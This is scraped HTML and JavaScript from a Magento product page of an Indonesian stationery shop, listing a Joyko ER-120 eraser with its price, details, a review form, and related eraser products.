    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-37  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMDKt8JZCArray = document.querySelectorAll('li#product-item_124');
    if(elemMDKt8JZCArray.length !== 'undefined'){
        elemMDKt8JZCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-124");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-124  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjQ7P3FepArray = document.querySelectorAll('li#product-item_541');
    if(elemjQ7P3FepArray.length !== 'undefined'){
        elemjQ7P3FepArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-541");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-541  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNDYH99zWArray = document.querySelectorAll('li#product-item_1765');
    if(elemNDYH99zWArray.length !== 'undefined'){
        elemNDYH99zWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1765");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1765  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYCd3TDUmArray = document.querySelectorAll('li#product-item_1874');
    if(elemYCd3TDUmArray.length !== 'undefined'){
        elemYCd3TDUmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1874");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1874  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmed4PhcNArray = document.querySelectorAll('li#product-item_84');
    if(elemmed4PhcNArray.length !== 'undefined'){
        elemmed4PhcNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-84");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-84  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCrLtY0PyArray = document.querySelectorAll('li#product-item_267');
    if(elemCrLtY0PyArray.length !== 'undefined'){
        elemCrLtY0PyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-267");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-267  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemY0lSNwqZArray = document.querySelectorAll('li#product-item_1831');
    if(elemY0lSNwqZArray.length !== 'undefined'){
        elemY0lSNwqZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1831");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1831  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFtjfLcDyArray = document.querySelectorAll('li#product-item_2123');
    if(elemFtjfLcDyArray.length !== 'undefined'){
        elemFtjfLcDyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2123");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2123  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuISiIgyYArray = document.querySelectorAll('li#product-item_40');
    if(elemuISiIgyYArray.length !== 'undefined'){
        elemuISiIgyYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-40");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-40  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6QOONTMxArray = document.querySelectorAll('li#product-item_139');
    if(elem6QOONTMxArray.length !== 'undefined'){
        elem6QOONTMxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-139");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-139  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxZvwkHkiArray = document.querySelectorAll('li#product-item_1111');
    if(elemxZvwkHkiArray.length !== 'undefined'){
        elemxZvwkHkiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1111");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1111  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DLTC\u002D101"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.alattulis.biz.id\/rest\/altubizidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.alattulis.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.alattulis.biz.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="856" data-price-box="product-id-856">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-856"  data-price-amount="4200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-ER120</div></div></div></div>    <div class="product alert price"><a href="https://www.alattulis.biz.id/productalert/add/price/product_id/856/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-ER120" action="https://www.alattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~/product/856/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="856" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="856" /><input name="form_key" type="hidden" value="p3Z5KYfWZaIziZYF" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":856,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"856","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.alattulis.biz.id/sendfriend/product/send/id/856/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Harga terjangkau ATK Joyko Eraser ER-120 (Morandi) Penghapus Pensil harga spesial Rp 3600 dan alat tulis lainnya di toko atk Bina Mandiri Stationery</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.alattulis.biz.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/o/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg" /></div><!--mf_product_label_gallery_comment_856--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Eraser ER-120 (Morandi)	# google_product_category: Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Penghapus	# google_product_category_id: 938	# merek: Joyko	# satuan: Pcs	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Eraser ER-120 (Morandi) harga per Pcs</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Eraser ER-120 (Morandi)</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Pcs</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Penghapus</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.alattulis.biz.id/review/product/post/id/856/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="p3Z5KYfWZaIziZYF" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Joyko Eraser ER-120 (Morandi) Penghapus Pensil</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="p3Z5KYfWZaIziZYF" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_863" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-er-30w-white.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-863"><span class="product-image-wrapper"><!--mf_product_label_comment_863--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-er-30w-white-sku-jk-er30w_bdww2gnwrfy5jeqd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Penghapus&#x20;Pensil&#x20;Joyko&#x20;Eraser&#x20;ER-30W&#x20;&#x28;White&#x29;"/></span></span>  <style>.product-image-container-863 {
    width: 152px;
}
.product-image-container-863 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-30W&#x20;&#x28;White&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-er-30w-white.html">Joyko Eraser ER-30W (White) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="863" data-price-box="product-id-863">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-863"  data-price-amount="1800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox863" name="related_products[]" value="863" /><label class="label" for="related-checkbox863"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":863,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"863","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_845" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-er-104.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-845"><span class="product-image-wrapper"><!--mf_product_label_comment_845--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-er-104-sku-jk-er104_idknnwgfvhnksr2h.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-845 {
    width: 152px;
}
.product-image-container-845 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-104&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-er-104.html">Joyko Eraser ER-104 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="845" data-price-box="product-id-845">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-845"  data-price-amount="1800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox845" name="related_products[]" value="845" /><label class="label" for="related-checkbox845"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":845,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"845","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1866" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-penghapus-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1866"><span class="product-image-wrapper"><!--mf_product_label_comment_1866--><img 